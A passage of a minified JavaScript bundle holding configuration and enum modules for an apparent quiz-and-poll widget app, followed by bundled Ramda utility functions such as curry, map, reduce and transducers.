"use strict";function e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function t(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach(function(e){r(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function r(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.setConfig=o,exports.default=void 0;var n={APP_URL:""};function o(e){n=t(t({},n),e)}var c=n;exports.default=c;
},{}],"EDY5":[function(require,module,exports) {
"use strict";
},{}],"XYXk":[function(require,module,exports) {
"use strict";var e,t,o,u;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetType=exports.WidgetStatus=exports.QuestionImageLayoutType=exports.QuestionLayoutType=void 0,exports.QuestionLayoutType=e,function(e){e.BulletList="bullet-list",e.NumberedList="numbered-list"}(e||(exports.QuestionLayoutType=e={})),exports.QuestionImageLayoutType=t,function(e){e.NoImage="no-image",e.HeaderImage="header-image",e.BackgroundImage="background-image",e.BackgroundColor="background-color"}(t||(exports.QuestionImageLayoutType=t={})),exports.WidgetStatus=o,function(e){e.Draft="draft",e.Published="published"}(o||(exports.WidgetStatus=o={})),exports.WidgetType=u,function(e){e.Quiz="quiz",e.Poll="poll",e.Empty=""}(u||(exports.WidgetType=u={}));
},{}],"D6sC":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetResultComponent=void 0,exports.WidgetResultComponent=e,function(e){e.Share="share",e.ResultInformation="result-information"}(e||(exports.WidgetResultComponent=e={}));
},{}],"nEhO":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.ThemeItemType=void 0,exports.ThemeItemType=e,function(e){e.FontSize="fontSize",e.TextAlign="textAlign",e.TextFormat="textFormat",e.TextColor="textColor",e.Font="font"}(e||(exports.ThemeItemType=e={}));
},{}],"QlJB":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.IframeType=void 0,exports.IframeType=e,function(e){e.Website="website",e.Amp="amp"}(e||(exports.IframeType=e={}));
},{}],"V77S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./general");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./widget");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./widget-result");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});var u=require("./theme");Object.keys(u).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return u[e]}})});var n=require("./iframe");Object.keys(n).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return n[e]}})});
},{"./general":"EDY5","./widget":"XYXk","./widget-result":"D6sC","./theme":"nEhO","./iframe":"QlJB"}],"YSff":[function(require,module,exports) {
"use strict";var e;function t(e){return"/iframe/"+e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.getIframePath=t,exports.IFramePaths=void 0,exports.IFramePaths=e,function(e){e.Base="/iframe/:id",e.Widget="/widget/live/:id",e.WidgetResults="/widget-result/get"}(e||(exports.IFramePaths=e={}));
},{}],"MQgk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!1},t=e;exports.default=t;
},{}],"o4qA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!0},t=e;exports.default=t;
},{}],"Kq53":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e={"@@functional/placeholder":!0};exports.default=e;
},{}],"T03H":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"tznh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_isPlaceholder.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){return function r(u){return 0===arguments.length||(0,e.default)(u)?r:t.apply(this,arguments)}}
},{"./_isPlaceholder.js":"T03H"}],"ONaB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=u(require("./_curry1.js")),t=u(require("./_isPlaceholder.js"));function u(e){return e&&e.__esModule?e:{default:e}}function r(u){return function r(n,f){switch(arguments.length){case 0:return r;case 1:return(0,t.default)(n)?r:(0,e.default)(function(e){return u(n,e)});default:return(0,t.default)(n)&&(0,t.default)(f)?r:(0,t.default)(n)?(0,e.default)(function(e){return u(e,f)}):(0,t.default)(f)?(0,e.default)(function(e){return u(n,e)}):u(n,f)}}}
},{"./_curry1.js":"tznh","./_isPlaceholder.js":"T03H"}],"RjGY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)+Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"b2EH":[function(require,module,exports) {
"use strict";function e(e,t){var r;t=t||[];var n=(e=e||[]).length,l=t.length,o=[];for(r=0;r<n;)o[o.length]=e[r],r+=1;for(r=0;r<l;)o[o.length]=t[r],r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"MpM6":[function(require,module,exports) {
"use strict";function t(t,r){switch(t){case 0:return function(){return r.apply(this,arguments)};case 1:return function(t){return r.apply(this,arguments)};case 2:return function(t,n){return r.apply(this,arguments)};case 3:return function(t,n,e){return r.apply(this,arguments)};case 4:return function(t,n,e,u){return r.apply(this,arguments)};case 5:return function(t,n,e,u,a){return r.apply(this,arguments)};case 6:return function(t,n,e,u,a,i){return r.apply(this,arguments)};case 7:return function(t,n,e,u,a,i,s){return r.apply(this,arguments)};case 8:return function(t,n,e,u,a,i,s,c){return r.apply(this,arguments)};case 9:return function(t,n,e,u,a,i,s,c,p){return r.apply(this,arguments)};case 10:return function(t,n,e,u,a,i,s,c,p,o){return r.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"CrMu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r,l,n){return function(){for(var a=[],f=0,i=r,o=0;o<l.length||f<arguments.length;){var s;o<l.length&&(!(0,t.default)(l[o])||f>=arguments.length)?s=l[o]:(s=arguments[f],f+=1),a[o]=s,(0,t.default)(s)||(i-=1),o+=1}return i<=0?n.apply(this,a):(0,e.default)(i,u(r,a,n))}}
},{"./_arity.js":"MpM6","./_isPlaceholder.js":"T03H"}],"Aw5g":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry1.js")),t=a(require("./internal/_curry2.js")),u=a(require("./internal/_curryN.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(function(t,a){return 1===t?(0,r.default)(a):(0,e.default)(t,(0,u.default)(t,[],a))}),i=n;exports.default=i;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./internal/_curry2.js":"ONaB","./internal/_curryN.js":"CrMu"}],"hUvJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry1.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r){return(0,t.default)(r.length,function(){var t=0,u=arguments[0],n=arguments[arguments.length-1],a=Array.prototype.slice.call(arguments,0);return a[0]=function(){var r=u.apply(this,(0,e.default)(arguments,[t,n]));return t+=1,r},r.apply(this,a)})}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"kpol":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=f;var e=r(require("./_curry1.js")),u=r(require("./_curry2.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function f(r){return function f(n,a,l){switch(arguments.length){case 0:return f;case 1:return(0,t.default)(n)?f:(0,u.default)(function(e,u){return r(n,e,u)});case 2:return(0,t.default)(n)&&(0,t.default)(a)?f:(0,t.default)(n)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,e.default)(function(e){return r(n,a,e)});default:return(0,t.default)(n)&&(0,t.default)(a)&&(0,t.default)(l)?f:(0,t.default)(n)&&(0,t.default)(a)?(0,u.default)(function(e,u){return r(e,u,l)}):(0,t.default)(n)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,t.default)(n)?(0,e.default)(function(e){return r(e,a,l)}):(0,t.default)(a)?(0,e.default)(function(e){return r(n,e,l)}):(0,t.default)(l)?(0,e.default)(function(e){return r(n,a,e)}):r(n,a,l)}}}
},{"./_curry1.js":"tznh","./_curry2.js":"ONaB","./_isPlaceholder.js":"T03H"}],"V6Tg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){if(r>=u.length||r<-u.length)return u;var n=(r<0?u.length:0)+r,l=(0,e.default)(u);return l[n]=t(u[n]),l}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol"}],"X5YY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};exports.default=e;
},{}],"IVsT":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"function"==typeof e["@@transducer/step"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"sLuo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var r=t(require("./_isArray.js")),e=t(require("./_isTransformer.js"));function t(r){return r&&r.__esModule?r:{default:r}}function u(t,u,n){return function(){if(0===arguments.length)return n();var l=Array.prototype.slice.call(arguments,0),f=l.pop();if(!(0,r.default)(f)){for(var i=0;i<t.length;){if("function"==typeof f[t[i]])return f[t[i]].apply(f,l);i+=1}if((0,e.default)(f))return u.apply(null,l)(f)}return n.apply(this,arguments)}}
},{"./_isArray.js":"X5YY","./_isTransformer.js":"IVsT"}],"zVAH":[function(require,module,exports) {
"use strict";function e(e){return e&&e["@@transducer/reduced"]?e:{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"wlHy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}};exports.default=t;
},{}],"M8P2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.all=!0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.all&&(t=this.xf["@@transducer/step"](t,!0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)||(this.all=!1,t=(0,e.default)(this.xf["@@transducer/step"](t,!1))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"S9AK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xall.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["all"],t.default,function(e,r){for(var t=0;t<r.length;){if(!e(r[t]))return!1;t+=1}return!0})),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xall.js":"M8P2"}],"fZOL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r>e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ge4z":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length,u=Array(o);t<o;)u[t]=e(r[t]),t+=1;return u}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"W1zq":[function(require,module,exports) {
"use strict";function t(t){return"[object String]"===Object.prototype.toString.call(t)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"hE3V":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry1.js")),r=u(require("./_isArray.js")),t=u(require("./_isString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return!!(0,r.default)(e)||!!e&&("object"==typeof e&&(!(0,t.default)(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&(e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1)))))}),o=n;exports.default=o;
},{"./_curry1.js":"tznh","./_isArray.js":"X5YY","./_isString.js":"W1zq"}],"a1sP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var t=function(){function t(t){this.f=t}return t.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},t.prototype["@@transducer/result"]=function(t){return t},t.prototype["@@transducer/step"]=function(t,r){return this.f(t,r)},t}();function r(r){return new t(r)}
},{}],"Gj83":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(r.length,function(){return r.apply(t,arguments)})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB"}],"O4GP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=s;var e=u(require("./_isArrayLike.js")),r=u(require("./_xwrap.js")),t=u(require("../bind.js"));function u(e){return e&&e.__esModule?e:{default:e}}function n(e,r,t){for(var u=0,n=t.length;u<n;){if((r=e["@@transducer/step"](r,t[u]))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u+=1}return e["@@transducer/result"](r)}function a(e,r,t){for(var u=t.next();!u.done;){if((r=e["@@transducer/step"](r,u.value))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u=t.next()}return e["@@transducer/result"](r)}function d(e,r,u,n){return e["@@transducer/result"](u[n]((0,t.default)(e["@@transducer/step"],e),r))}var f="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";function s(t,u,s){if("function"==typeof t&&(t=(0,r.default)(t)),(0,e.default)(s))return n(t,u,s);if("function"==typeof s["fantasy-land/reduce"])return d(t,u,s,"fantasy-land/reduce");if(null!=s[f])return a(t,u,s[f]());if("function"==typeof s.next)return a(t,u,s);if("function"==typeof s.reduce)return d(t,u,s,"reduce");throw new TypeError("reduce: list must be array or iterable")}
},{"./_isArrayLike.js":"hE3V","./_xwrap.js":"a1sP","../bind.js":"Gj83"}],"QyF8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.xf["@@transducer/step"](t,this.f(e))},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mIWe":[function(require,module,exports) {
"use strict";function e(e,t){return Object.prototype.hasOwnProperty.call(t,e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"lwTt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=Object.prototype.toString,u=function(){return"[object Arguments]"===r.call(arguments)?function(e){return"[object Arguments]"===r.call(e)}:function(t){return(0,e.default)("callee",t)}}(),n=u;exports.default=n;
},{"./_has.js":"mIWe"}],"JNpV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry1.js")),t=n(require("./internal/_has.js")),r=n(require("./internal/_isArguments.js"));function n(e){return e&&e.__esModule?e:{default:e}}var u=!{toString:null}.propertyIsEnumerable("toString"),o=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],l=function(){return arguments.propertyIsEnumerable("length")}(),i=function(e,t){for(var r=0;r<e.length;){if(e[r]===t)return!0;r+=1}return!1},f="function"!=typeof Object.keys||l?(0,e.default)(function(e){if(Object(e)!==e)return[];var n,f,a=[],s=l&&(0,r.default)(e);for(n in e)!(0,t.default)(n,e)||s&&"length"===n||(a[a.length]=n);if(u)for(f=o.length-1;f>=0;)n=o[f],(0,t.default)(n,e)&&!i(a,n)&&(a[a.length]=n),f-=1;return a}):(0,e.default)(function(e){return Object(e)!==e?[]:Object.keys(e)}),a=f;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./internal/_isArguments.js":"lwTt"}],"NpRO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),t=i(require("./internal/_dispatchable.js")),r=i(require("./internal/_map.js")),u=i(require("./internal/_reduce.js")),a=i(require("./internal/_xmap.js")),n=i(require("./curryN.js")),l=i(require("./keys.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)((0,t.default)(["fantasy-land/map","map"],a.default,function(e,t){switch(Object.prototype.toString.call(t)){case"[object Function]":return(0,n.default)(t.length,function(){return e.call(this,t.apply(this,arguments))});case"[object Object]":return(0,u.default)(function(r,u){return r[u]=e(t[u]),r},{},(0,l.default)(t));default:return(0,r.default)(e,t)}})),c=s;exports.default=c;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_map.js":"ge4z","./internal/_reduce.js":"O4GP","./internal/_xmap.js":"QyF8","./curryN.js":"Aw5g","./keys.js":"JNpV"}],"dKEd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Number.isInteger||function(e){return e<<0===e};exports.default=e;
},{}],"qZfm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){var u=e<0?t.length+e:e;return(0,r.default)(t)?t.charAt(u):t[u]}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isString.js":"W1zq"}],"fsTE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isInteger.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return e.map(function(e){for(var n,l=u,a=0;a<e.length;){if(null==l)return;n=e[a],l=(0,r.default)(n)?(0,t.default)(n,l):l[n],a+=1}return l})}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./nth.js":"qZfm"}],"T1Bn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./paths.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)[0]}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./paths.js":"fsTE"}],"orQJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"Mhs5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./map.js")),t=u(require("./prop.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e),u)}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO","./prop.js":"orQJ"}],"XCtv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_reduce.js":"O4GP"}],"SbFG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(!e[r].apply(this,arguments))return!1;r+=1}return!0})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"Pija":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"qOyD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e&&r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"O6ft":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.any=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.any||(t=this.xf["@@transducer/step"](t,!1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.any=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,!0))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"F7t8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xany.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["any"],t.default,function(e,r){for(var t=0;t<r.length;){if(e(r[t]))return!0;t+=1}return!1})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xany.js":"O6ft"}],"u9Q7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(e[r].apply(this,arguments))return!0;r+=1}return!1})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"LbNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),t=u(require("./internal/_curry2.js")),n=u(require("./internal/_reduce.js")),r=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(function(t,u){return"function"==typeof u["fantasy-land/ap"]?u["fantasy-land/ap"](t):"function"==typeof t.ap?t.ap(u):"function"==typeof t?function(e){return t(e)(u(e))}:(0,n.default)(function(t,n){return(0,e.default)(t,(0,r.default)(n,u))},[],t)}),f=a;exports.default=f;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./map.js":"NpRO"}],"u6F1":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length-(e-1),l=new Array(o>=0?o:0);t<o;)l[t]=Array.prototype.slice.call(r,t,t+e),t+=1;return l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"ukZG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_concat.js")),e=s(require("./_curry2.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var i=function(){function e(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},e.prototype["@@transducer/step"]=function(t,e){return this.store(e),this.full?this.xf["@@transducer/step"](t,this.getCopy()):t},e.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},e.prototype.getCopy=function(){return(0,t.default)(Array.prototype.slice.call(this.acc,this.pos),Array.prototype.slice.call(this.acc,0,this.pos))},e}(),o=(0,e.default)(function(t,e){return new i(t,e)}),u=o;exports.default=u;
},{"./_concat.js":"b2EH","./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"e67H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_aperture.js")),r=a(require("./internal/_curry2.js")),t=a(require("./internal/_dispatchable.js")),u=a(require("./internal/_xaperture.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)([],u.default,e.default)),i=l;exports.default=i;
},{"./internal/_aperture.js":"u6F1","./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xaperture.js":"ukZG"}],"AybL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(t,[r])}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"xBi8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e.apply(this,r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"arQz":[function(require,module,exports) {
